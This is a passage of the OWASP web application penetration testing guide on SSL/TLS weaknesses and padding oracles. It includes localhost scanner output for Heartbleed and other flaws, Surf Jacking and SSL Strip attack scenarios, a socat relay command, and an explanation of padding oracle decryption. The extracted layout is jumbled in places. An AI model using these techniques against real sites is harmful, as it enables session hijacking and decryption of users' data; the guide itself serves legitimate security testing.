H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0
P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0
X.Y.Z.[.\.].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0
`.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0
h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0
p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0
x.y.z.{.|.}.~...
02c0: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00
..I...........4.
02d0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00
2...............
0300: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00
....#...........
0bd0: 00 00 00 00 00 00 00 00 00 12 7D 01 00 10 00 02
..........}.....
[-] Closing connection
[-] Connecting to 127.0.0.1:443 using TLSv1.1
[-] Sending ClientHello
[-] ServerHello received
[-] Sending Heartbeat
[Vulnerable] Heartbeat response was 16384 bytes instead of 3!
127.0.0.1:443 is vulnerable over TLSv1.1
[-] Displaying response (lines consisting entirely of null bytes are
removed):
0000: 02 FF FF 08 03 02 53 48 73 F0 7C CA C1 D9 02 04 ......
SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-
I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00
.B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 ..........
.!.”.
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00
#.$.%.&.’.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-
.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00
3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00
;.<.=.>[email protected].
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00
C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00
d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00
l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0
.!.”.#.$.%.&.’.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0
(.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0
0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0
8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0
@.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0
H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0
P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0
X.Y.Z.[.\.].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0
`.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0
h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0
p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0

168
Web Application Penetration Testing
x.y.z.{.|.}.~...
02c0: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00
..I...........4.
02d0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00
2...............
0300: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00
....#...........
0bd0: 00 00 00 00 00 00 00 00 00 12 7D 01 00 10 00 02
..........}.....
[-] Closing connection
[-] Connecting to 127.0.0.1:443 using TLSv1.2
[-] Sending ClientHello
[-] ServerHello received
[-] Sending Heartbeat
[Vulnerable] Heartbeat response was 16384 bytes instead of 3!
127.0.0.1:443 is vulnerable over TLSv1.2
[-] Displaying response (lines consisting entirely of null bytes are
removed):
0000: 02 FF FF 08 03 03 53 48 73 F0 7C CA C1 D9 02 04 ......
SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-
I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00
.B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 ..........
.!.”.
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00
#.$.%.&.’.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-
.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00
3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00
;.<.=.>[email protected].
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00
C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00
d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00
l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0
.!.”.#.$.%.&.’.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0
(.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0
0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0
8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0
@.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0
H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0
P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0
X.Y.Z.[.\.].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0
`.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0
h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0
p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0
x.y.z.{.|.}.~...
02c0: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00
..I...........4.
02d0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00
2...............
0300: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00
....#...........
0bd0: 00 00 00 00 00 00 00 00 00 12 7D 01 00 10 00 02
..........}.....
[-] Closing connection
[!] Vulnerable to Heartbleed bug (CVE-2014-0160) mentioned in
http://heartbleed.com/
[!] Vulnerability Status: VULNERABLE
=====================================
Loading module: CCS Injection script by TripWire VERT ...
Checking localhost:443 for OpenSSL ChangeCipherSpec (CCS)
Injection bug (CVE-2014-0224) ...
[!] The target may allow early CCS on TLSv1.2
[!] The target may allow early CCS on TLSv1.1
[!] The target may allow early CCS on TLSv1
[!] The target may allow early CCS on SSLv3
[-] This is an experimental detection script and does not defini-
tively determine vulnerable server status.
[!] Potentially vulnerable to OpenSSL ChangeCipherSpec (CCS)
Injection vulnerability (CVE-2014-0224) mentioned in http://
ccsinjection.lepidum.co.jp/
[!] Vulnerability Status: Possible
=====================================
Checking localhost:443 for HTTP Compression support against
BREACH vulnerability (CVE-2013-3587) ...
[*] HTTP Compression: DISABLED
[*] Immune from BREACH attack mentioned in https://media.
blackhat.com/us-13/US-13-Prado-SSL-Gone-in-30-seconds-
A-BREACH-beyond-CRIME-WP.pdf
[*] Vulnerability Status: No

169
Web Application Penetration Testing
--------------- RAW HTTP RESPONSE ---------------
HTTP/1.1 200 OK
Date: Wed, 23 Jul 2014 13:48:07 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.4.7
X-Powered-By: PHP/5.4.7
Set-Cookie: SessionID=xxx; expires=Wed, 23-Jul-2014 12:48:07
GMT; path=/; secure
Set-Cookie: SessionChallenge=yyy; expires=Wed, 23-Jul-2014
12:48:07 GMT; path=/
Content-Length: 193
Connection: close
Content-Type: text/html
<html>
<head>
<title>Login page </title>
</head>
<body>
<script src=”http://othersite/test.js”></script>
<link rel=”stylesheet” type=”text/css” href=”http://somesite/
test.css”>
=====================================
Checking localhost:443 for correct use of Strict Transport Securi-
ty (STS) response header (RFC6797) ...
[!] STS response header: NOT PRESENT
[!] Vulnerable to MITM threats mentioned in https://www.owasp.
org/index.php/HTTP_Strict_Transport_Security#Threats
[!] Vulnerability Status: VULNERABLE
--------------- RAW HTTP RESPONSE ---------------
HTTP/1.1 200 OK
Date: Wed, 23 Jul 2014 13:48:07 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.4.7
X-Powered-By: PHP/5.4.7
Set-Cookie: SessionID=xxx; expires=Wed, 23-Jul-2014 12:48:07
GMT; path=/; secure
Set-Cookie: SessionChallenge=yyy; expires=Wed, 23-Jul-2014
12:48:07 GMT; path=/
Content-Length: 193
Connection: close
Content-Type: text/html
<html>
<head>
<title>Login page </title>
</head>
<body>
<script src=”http://othersite/test.js”></script>
<link rel=”stylesheet” type=”text/css” href=”http://somesite/
test.css”>
=====================================
Checking localhost for HTTP support against HTTPS Stripping
attack ...
[!] HTTP Support on port [80] : SUPPORTED
[!] Vulnerable to HTTPS Stripping attack mentioned in https://
www.blackhat.com/presentations/bh-dc-09/Marlinspike/
BlackHat-DC-09-Marlinspike-Defeating-SSL.pdf
[!] Vulnerability Status: VULNERABLE
=====================================
Checking localhost:443 for HTTP elements embedded in SSL
page ...
[!] HTTP elements embedded in SSL page: PRESENT
[!] Vulnerable to MITM malicious content injection attack
[!] Vulnerability Status: VULNERABLE
--------------- HTTP RESOURCES EMBEDDED ---------------
- http://othersite/test.js
- http://somesite/test.css
=====================================
Checking localhost:443 for ROBUST use of anti-caching mech-
anism ...
[!] Cache Control Directives: NOT PRESENT
[!] Browsers, Proxies and other Intermediaries will cache SSL
page and sensitive information will be leaked.
[!] Vulnerability Status: VULNERABLE
-------------------------------------------------
Robust Solution:
- Cache-Control: no-cache, no-store, must-revalidate,
pre-check=0, post-check=0, max-age=0, s-maxage=0
- Ref: https://www.owasp.org/index.php/Testing_for_
Browser_cache_weakness_(OTG-AUTHN-006)
http://msdn.microsoft.com/en-us/library/
ms533020(v=vs.85).aspx
=====================================
Checking localhost:443 for Surf Jacking vulnerability (due to
Session Cookie missing secure flag) ...
[!] Secure Flag in Set-Cookie: PRESENT BUT NOT IN ALL COOK-
IES
[!] Vulnerable to Surf Jacking attack mentioned in https://re-

170
Web Application Penetration Testing
sources.enablesecurity.com/resources/Surf%20Jacking.pdf
[!] Vulnerability Status: VULNERABLE
--------------- RAW HTTP RESPONSE ---------------
HTTP/1.1 200 OK
Date: Wed, 23 Jul 2014 13:48:07 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.4.7
X-Powered-By: PHP/5.4.7
Set-Cookie: SessionID=xxx; expires=Wed, 23-Jul-2014 12:48:07
GMT; path=/; secure
Set-Cookie: SessionChallenge=yyy; expires=Wed, 23-Jul-2014
12:48:07 GMT; path=/
Content-Length: 193
Connection: close
Content-Type: text/html
=====================================
Checking localhost:443 for ECDHE/DHE ciphers against FOR-
WARD SECRECY support ...
[*] Forward Secrecy: SUPPORTED
[*] Connected using cipher - TLS_ECDHE_RSA_WITH_
AES_128_CBC_SHA on protocol - TLSv1
[*] Attackers will NOT be able to decrypt sniffed SSL packets
even if they have compromised private keys.
[*] Vulnerability Status: No
=====================================
Checking localhost:443 for RC4 support (CVE-2013-2566) ...
[!] RC4: SUPPORTED
[!] Vulnerable to MITM attack described in http://www.isg.rhul.
ac.uk/tls/
[!] Vulnerability Status: VULNERABLE
=====================================
Checking localhost:443 for TLS 1.1 support ...
Checking localhost:443 for TLS 1.2 support ...
[*] TLS 1.1, TLS 1.2: SUPPORTED
[*] Immune from BEAST attack mentioned in http://www.
infoworld.com/t/security/red-alert-https-has-been-
hacked-174025
[*] Vulnerability Status: No
=====================================
Loading module: sslyze by iSecPartners ...
Checking localhost:443 for Session Renegotiation support (CVE-
2009-3555,CVE-2011-1473,CVE-2011-5094) ...
[*] Secure Client-Initiated Renegotiation : NOT SUPPORTED
[*] Mitigated from DOS attack (CVE-2011-
1473,CVE-2011-5094) mentioned in https://www.thc.org/thc-
ssl-dos/
[*] Vulnerability Status: No
[*] INSECURE Client-Initiated Renegotiation : NOT SUPPORTED
[*] Immune from TLS Plain-text Injection attack (CVE-
2009-3555) - http://cve.mitre.org/cgi-bin/cvename.
cgi?name=CVE-2009-3555
[*] Vulnerability Status: No
=====================================
Loading module: TestSSLServer by Thomas Pornin ...
Checking localhost:443 for SSL version 2 support ...
[*] SSL version 2 : NOT SUPPORTED
[*] Immune from SSLv2-based MITM attack
[*] Vulnerability Status: No
=====================================
Checking localhost:443 for LANE (LOW,ANON,NULL,EXPORT)
weak ciphers support ...
Supported LANE cipher suites:
SSLv3
RSA_EXPORT_WITH_RC4_40_MD5
RSA_EXPORT_WITH_RC2_CBC_40_MD5
RSA_EXPORT_WITH_DES40_CBC_SHA
RSA_WITH_DES_CBC_SHA
DHE_RSA_EXPORT_WITH_DES40_CBC_SHA
DHE_RSA_WITH_DES_CBC_SHA
TLS_ECDH_anon_WITH_RC4_128_SHA
TLS_ECDH_anon_WITH_3DES_EDE_CBC_SHA
TLS_ECDH_anon_WITH_AES_256_CBC_SHA
(TLSv1.0: same as above)
(TLSv1.1: same as above)
(TLSv1.2: same as above)
[!] LANE ciphers : SUPPORTED
[!] Attackers may be ABLE to recover encrypted packets.
[!] Vulnerability Status: VULNERABLE
=====================================
Checking localhost:443 for GCM/CCM ciphers support against
Lucky13 attack (CVE-2013-0169) ...
Supported GCM cipher suites against Lucky13 attack:

171
Web Application Penetration Testing
Testing SSL certificate validity – client and server
Firstly upgrade the browser because CA certs expire and in every
release of the browser these are renewed. Examine the validity
of the certificates used by the application. Browsers will issue
a warning when encountering expired certificates, certificates
issued by untrusted CAs, and certificates which do not match
name wise with the site to which they should refer.
By clicking on the padlock that appears in the browser window
when visiting an HTTPS site, testers can look at information re-
lated to the certificate – including the issuer, period of validity,
encryption characteristics, etc. If the application requires a client
certificate, that tester has probably installed one to access it.
Certificate information is available in the browser by inspecting
the relevant certificate(s) in the list of the installed certificates.
These checks must be applied to all visible SSL-wrapped com-
munication channels used by the application. Though this is the
usual https service running on port 443, there may be additional
services involved depending on the web application architecture
and on deployment issues (an HTTPS administrative port left
open, HTTPS services on non-standard ports, etc.). Therefore,
apply these checks to all SSL-wrapped ports which have been
discovered. For example, the nmap scanner features a scanning
mode (enabled by the –sV command line switch) which identi-
fies SSL-wrapped services. The Nessus vulnerability scanner has
the capability of performing SSL checks on all SSL/TLS-wrapped
TLSv1.2
TLS_RSA_WITH_AES_128_GCM_SHA256
TLS_RSA_WITH_AES_256_GCM_SHA384
TLS_DHE_RSA_WITH_AES_128_GCM_SHA256
TLS_DHE_RSA_WITH_AES_256_GCM_SHA384
TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256
TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384
[*] GCM/CCM ciphers : SUPPORTED
[*] Immune from Lucky13 attack mentioned in http://www.isg.
rhul.ac.uk/tls/Lucky13.html
[*] Vulnerability Status: No
=====================================
Checking localhost:443 for TLS Compression support against
CRIME (CVE-2012-4929) & TIME attack ...
[*] TLS Compression : DISABLED
[*] Immune from CRIME & TIME attack mentioned in https://me-
dia.blackhat.com/eu-13/briefings/Beery/bh-eu-13-a-perfect-
crime-beery-wp.pdf
[*] Vulnerability Status: No
=====================================
[+] Breacher finished scanning in 12 seconds.
[+] Get your latest copy at http://yehg.net/
services.
Example 1. Testing for certificate validity (manually)
Rather than providing a fictitious example, this guide includes
an anonymized real-life example to stress how frequently one
stumbles on https sites whose certificates are inaccurate with
respect to naming. The following screenshots refer to a regional
site of a high-profile IT company.
We are visiting a .it site and the certificate was issued to a .com
site. Internet Explorer warns that the name on the certificate
does not match the name of the site.
Warning issued by Microsoft Internet Explorer
The message issued by Firefox is different. Firefox complains
because it cannot ascertain the identity of the .com site the cer-
tificate refers to because it does not know the CA which signed
the certificate. In fact, Internet Explorer and Firefox do not come
pre-loaded with the same list of CAs. Therefore, the behavior ex-
perienced with various browsers may differ.
Warning issued by Mozilla Firefox
Testing for other vulnerabilities
As mentioned previously, there are other types of vulnerabilities
that are not related with the SSL/TLS protocol used, the cipher

172
Web Application Penetration Testing
suites or Certificates. Apart from other vulnerabilities discussed
in other parts of this guide, a vulnerability exists when the server
provides the website both with the HTTP and HTTPS protocols,
and permits an attacker to force a victim into using a non-secure
channel instead of a secure one.
Surf Jacking
The Surf Jacking attack [7] was first presented by Sandro Gauci
and permits to an attacker to hijack an HTTP session even when
the victim’s connection is encrypted using SSL or TLS.
The following is a scenario of how the attack can take place:
• Victim logs into the secure website at https://somesecure-
site/.
• The secure site issues a session cookie as the client logs in.
• While logged in, the victim opens a new browser window and
goes to http:// examplesite/
• An attacker sitting on the same network is able to see the clear
text traffic to http://examplesite.
• The attacker sends back a “301 Moved Permanently” in
response to the clear text traffic to http://examplesite. The
response contains the header “Location: http://somesecuresite
/”, which makes it appear that examplesite is sending the web
browser to somesecuresite. Notice that the URL scheme is
HTTP not HTTPS.
• The victim’s browser starts a new clear text connection to
http://somesecuresite/ and sends an HTTP request containing
the cookie in the HTTP header in clear text
• The attacker sees this traffic and logs the cookie for later use.
To test if a website is vulnerable carry out the following tests:
[1] Check if website supports both HTTP and HTTPS protocols
[2] Check if cookies do not have the “Secure” flag
SSL Strip
Some applications supports both HTTP and HTTPS, either for
usability or so users can type both addresses and get to the site.
Often users go into an HTTPS website from link or a redirect.
Typically personal banking sites have a similar configuration with
an iframed log in or a form with action attribute over HTTPS but
the page under HTTP.
An attacker in a privileged position - as described in SSL strip
[8] - can intercept traffic when the user is in the http site and
manipulate it to get a Man-In-The-Middle attack under HTTPS.
An application is vulnerable if it supports both HTTP and HTTPS.
Testing via HTTP proxy
Inside corporate environments testers can see services
that are not directly accessible and they can access them
only via HTTP proxy using the CONNECT method [36].
Most of the tools will not work in this scenario because they try
to connect to the desired tcp port to start the SSL/TLS hand-
shake. With the help of relaying software such as socat [37] tes-
ters can enable those tools for use with services behind an HTTP
proxy.
Example 8. Testing via HTTP proxy
To connect to destined.application.lan:443 via proxy
10.13.37.100:3128 run socat as follows:
Then the tester can target all other tools to localhost:9999:
All connections to localhost:9999 will be effectively relayed by
socat via proxy to destined.application.lan:443.
Configuration Review
Testing for Weak SSL/TLS Cipher Suites
Check the configuration of the web servers that provide https
services. If the web application provides other SSL/TLS wrapped
services, these should be checked as well.
Example 9. Windows Server
Check the configuration on a Microsoft Windows Server (2000,
2003 and 2008) using the registry key:
that has some sub-keys including Ciphers, Protocols and KeyEx-
changeAlgorithms.
Example 10: Apache
To check the cipher suites and protocols supported by the
Apache2 web server, open the ssl.conf file and search for the
SSLCipherSuite, SSLProtocol, SSLHonorCipherOrder,SSLInse-
cureRenegotiation and SSLCompression directives.
Testing SSL certificate validity – client and server
Examine the validity of the certificates used by the application
at both server and client levels. The usage of certificates is pri-
marily at the web server level, however, there may be additional
communication paths protected by SSL (for example, towards
the DBMS). Testers should check the application architecture to
identify all SSL protected channels.
Tools
• [21][Qualys SSL Labs - SSL Server Test | https://www.ssllabs.
com/ssltest/index.html]: internet facing scanner
• [27] [Tenable - Nessus Vulnerability Scanner | http://www.
tenable.com/products/nessus]: includes some plugins to test
different SSL related vulnerabilities, Certificates and the pres-
ence of HTTP Basic authentication without SSL.
• [32] [TestSSLServer | http://www.bolet.org/TestSSLServer/]:
a java scanner - and also windows executable - includes tests
for cipher suites, CRIME and BEAST
• [33] [sslyze | https://github.com/iSECPartners/sslyze]: is a
python script to check vulnerabilities in SSL/TLS.
$ socat TCP-LISTEN:9999,reuseaddr,fork
PROXY:10.13.37.100:destined.application.lan:443,proxy-
port=3128
$ openssl s_client -connect localhost:9999
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Con-
trol\SecurityProviders\SCHANNEL\

173
• [28] [SSLAudit|https://code.google.com/p/sslaudit/]: a perl
script/windows executable scanner which follows Qualys SSL
Labs Rating Guide.
• [29] [SSLScan | http://sourceforge.net/projects/sslscan/]
with [SSL Tests|http://www.pentesterscripting.com/discovery/
ssl_tests]: a SSL Scanner and a wrapper in order to enumerate
SSL vulnerabilities.
• [31] [nmap|http://nmap.org/]: can be used primary to identify
SSL-based services and then to check Certificate and SSL/TLS
vulnerabilities. In particular it has some scripts to check [Certif-
icate and SSLv2|http://nmap.org/nsedoc/scripts/ssl-cert.html]
and supported [SSL/TLS protocols/ciphers|http://nmap.org/
nsedoc/scripts/ssl-enum-ciphers.html] with an internal rating.
• [30] [curl|http://curl.haxx.se/] and [openssl|http://www.
openssl.org/]: can be used to query manually SSL/TLS services
• [9] [Stunnel|http://www.stunnel.org]: a noteworthy class of
SSL clients is that of SSL proxies such as stunnel available at
which can be used to allow non-SSL enabled tools to talk to SSL
services)
• [37] [socat| http://www.dest-unreach.org/socat/]: Multipur-
pose relay
• [38] [testssl.sh| https://testssl.sh/ ]
References
OWASP Resources
• [5] [OWASP Testing Guide - Testing for cookie attributes (OTG-
SESS-002)|https://www.owasp.org/index.php/Testing_for_
cookies_attributes_(OTG-SESS-002)]
• [4][OWASP Testing Guide - Test Network/Infrastructure Con-
figuration (OTG-CONFIG-001)|https://www.owasp.org/index.
php/Test_Network/Infrastructure_Configuration_(OTG-CON-
FIG-001)]
• [6] [OWASP Testing Guide - Testing for HTTP_Strict_Trans-
port_Security (OTG-CONFIG-007)|https://www.owasp.org/
index.php/Test_HTTP_Strict_Transport_Security_(OTG-CON-
FIG-007)]
• [2] [OWASP Testing Guide - Testing for Sensitive information
sent via unencrypted channels (OTG-CRYPST-003)|ht tps://
www.owasp.org/index.php/Testing_for_Sensitive_informa-
tion_sent_via_unencrypted_channels_(OTG-CRYPST-003)]
• [3] [OWASP Testing Guide - Testing for Credentials Transport-
ed over an Encrypted Channel (OTG-AUTHN-001)|https://www.
owasp.org/index.php/Testing_for_Credentials_Transported_
over_an_Encrypted_Channel_(OTG-AUTHN-001)]
• [22] [OWASP Cheat sheet - Transport Layer Protec-
tion|https://www.owasp.org/index.php/Transport_Layer_Pro-
tection_Cheat_Sheet]
• [23] [OWASP TOP 10 2013 - A6 Sensitive Data Expo-
sure|https://www.owasp.org/index.php/Top_10_2013-A6-Sen-
sitive_Data_Exposure]
• [24] [OWASP TOP 10 2010 - A9 Insufficient Transport
Layer Protection|https://www.owasp.org/index.php/
Top_10_2010-A9-Insufficient_Transport_Layer_Protection]
• [25] [OWASP ASVS 2009 - Verification 10|https://code.google.
com/p/owasp-asvs/wiki/Verification_V10]
• [26] [OWASP Application Security FAQ - Cryptography/
SSL|https://www.owasp.org/index.php/OWASP_Application_
Security_FAQ#Cryptography.2FSSL]
Whitepapers
• [1] [RFC5246 - The Transport Layer Security (TLS) Protocol
Version 1.2 (Updated by RFC 5746, RFC 5878, RFC 6176)|http://
www.ietf.org/rfc/rfc5246.txt]
• [36] [RFC2817 - Upgrading to TLS Within HTTP/1.1|]
• [34] [RFC6066 - Transport Layer Security (TLS) Extensions:
Extension Definitions|http://www.ietf.org/rfc/rfc6066.txt]
• [11] [SSLv2 Protocol Multiple Weaknesses |http://osvdb.
org/56387]
• [12] [Mitre - TLS Renegotiation MiTM|http://cve.mitre.org/
cgi-bin/cvename.cgi?name=CVE-2009-3555]
• [13] [Qualys SSL Labs - TLS Renegotiation DoS|https://com-
munity.qualys.com/blogs/securitylabs/2011/10/31/tls-renego-
tiation-and-denial-of-service-attacks]
• [10] [Qualys SSL Labs - SSL/TLS Deployment Best Practic-
es|https://www.ssllabs.com/projects/best-practices/index.
html]
• [14] [Qualys SSL Labs - SSL Server Rating Guide|https://www.
ssllabs.com/projects/rating-guide/index.html]
• [20] [Qualys SSL Labs - SSL Threat Model|https://www.ssl-
labs.com/projects/ssl-threat-model/index.html]
• [18] [Qualys SSL Labs - Forward Secrecy|https://community.
qualys.com/blogs/securitylabs/2013/06/25/ssl-labs-deploy-
ing-forward-secrecy]
• [15] [Qualys SSL Labs - RC4 Usage|https://community.qualys.
com/blogs/securitylabs/2013/03/19/rc4-in-tls-is-broken-
now-what]
• [16] [Qualys SSL Labs - BEAST|https://community.qualys.
com/blogs/securitylabs/2011/10/17/mitigating-the-beast-at-
tack-on-tls]
• [17] [Qualys SSL Labs - CRIME|https://community.qualys.
com/blogs/securitylabs/2012/09/14/crime-information-leak-
age-attack-against-ssltls]
• [7] [SurfJacking attack|https://resources.enablesecurity.com/
resources/Surf%20Jacking.pdf]
• [8] [SSLStrip attack|http://www.thoughtcrime.org/software/
sslstrip/]
• [19] [PCI-DSS v2.0|https://www.pcisecuritystandards.org/
security_standards/documents.php]
• [35] [Xiaoyun Wang, Hongbo Yu: How to Break MD5 and
Other Hash Functions| http://link.springer.com/chap-
ter/10.1007/11426639_2]
Testing for Padding Oracle (OTG-CRYPST-002)
Summary
A padding oracle is a function of an application which decrypts
encrypted data provided by the client, e.g. internal session state
stored on the client, and leaks the state of the validity of the
padding after decryption. The existence of a padding oracle al-
lows an attacker to decrypt encrypted data and encrypt arbitrary
data without knowledge of the key used for these cryptographic
operations. This can lead to leakage of sensible data or to privi-
lege escalation vulnerabilities, if integrity of the encrypted data
is assumed by the application.
Block ciphers encrypt data only in blocks of certain sizes. Block
sizes used by common ciphers are 8 and 16 bytes. Data where
the size doesn’t match a multiple of the block size of the used
cipher has to be padded in a specific manner so the decryptor is
able to strip the padding. A commonly used padding scheme is
PKCS#7. It fills the remaining bytes with the value of the padding
length.
Web Application Penetration Testing

174
least significant bit of the byte at y-2*n-1), re-encode and send.
If it is known that the encrypted string is a single block (the IV is
stored on the server or the application is using a bad practice hard-
coded IV), several bit flips must be performed in turn. An alternative
approach could be to prepend a random block, and flip bits in order
to make the last byte of the added block take all possible values (0
to 255).
The tests and the base value should at least cause three different
states while and after decryption:
• Cipher text gets decrypted, resulting data is correct.
• Cipher text gets decrypted, resulting data is garbled and causes
some exception or error handling in the application logic.
• Cipher text decryption fails due to padding errors.
Compare the responses carefully. Search especially for exceptions
and messages which state that something is wrong with the pad-
ding. If such messages appear, the application contains a padding
oracle. If the three different states described above are observable
implicitly (different error messages, timing side-channels), there is
a high probability that there is a padding oracle present at this point.
Try to perform the padding oracle attack to ensure this.
Examples:
• ASP.NET throws “System.Security.Cryptography.Cryptographic
Exception: Padding is invalid and cannot be removed.” if padding of
a decrypted cipher text is broken.
• In Java a javax.crypto.BadPaddingException is thrown in this case.
• Decryption errors or similar can be possible padding oracles.
Result Expected:
A secure implementation will check for integrity and cause only two
responses: ok and failed. There are no side channels which can be
used to determine internal error states.
Grey Box Testing
Testing for padding oracle vulnerabilities:
Verify that all places where encrypted data from the client, that
should only be known by the server, is decrypted. The following con-
ditions should be met by such code:
[1] The integrity of the cipher text should be verified by a secure
mechanism, like HMAC or authenticated cipher operation modes
like GCM or CCM.
[2] All error states while decryption and further processing are han-
dled uniformly.
Tools
• PadBuster - https://github.com/GDSSecurity/PadBuster
• python-paddingoracle - https://github.com/mwielgoszewski/py
thon-paddingoracle
• Poracle - https://github.com/iagox86/Poracle
• Padding Oracle Exploitation Tool (POET) -
http://netifera.com/research/
Examples
• Visualization of the decryption process - http://erlend.oftedal.no/
blog/poet/
Example:
If the padding has the length of 5 bytes, the byte value 0x05 is
repeated five times after the plain text.
An error condition is present if the padding doesn’t match the
syntax of the used padding scheme. A padding oracle is present
if an application leaks this specific padding error condition for en-
crypted data provided by the client. This can happen by exposing ex-
ceptions (e.g. BadPaddingException in Java) directly, by subtle differ-
ences in the responses sent to the client or by another side-channel
like timing behavior.
Certain modes of operation of cryptography allow bit-flipping at-
tacks, where flipping of a bit in the cipher text causes that the bit is
also flipped in the plain text. Flipping a bit in the n-th block of CBC en-
crypted data causes that the same bit in the (n+1)-th block is flipped
in the decrypted data. The n-th block of the decrypted cipher text is
garbaged by this manipulation.
The padding oracle attack enables an attacker to decrypt encrypted
data without knowledge of the encryption key and used cipher by
sending skillful manipulated cipher texts to the padding oracle and
observing of the results returned by it. This causes loss of confiden-
tiality of the encrypted data. E.g. in the case of session data stored
on the client side the attacker can gain information about the internal
state and structure of the application.
A padding oracle attack also enables an attacker to encrypt arbi-
trary plain texts without knowledge of the used key and cipher. If
the application assumes that integrity and authenticity of the de-
crypted data is given, an attacker could be able to manipulate inter-
nal session state and possibly gain higher privileges.
How to Test
Black Box Testing
